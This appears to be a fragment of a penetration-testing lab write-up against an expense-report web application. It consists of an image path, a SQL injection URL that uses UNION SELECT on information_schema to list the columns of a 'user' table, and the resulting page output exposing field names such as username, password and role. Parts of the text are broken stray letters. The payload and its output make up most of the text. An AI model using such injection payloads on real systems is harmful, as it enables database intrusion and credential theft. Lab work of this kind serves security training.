 192.168.111.34/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
ss
e
Home Expense reports Rennes
ed.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)
Firstname Lastname Email address Role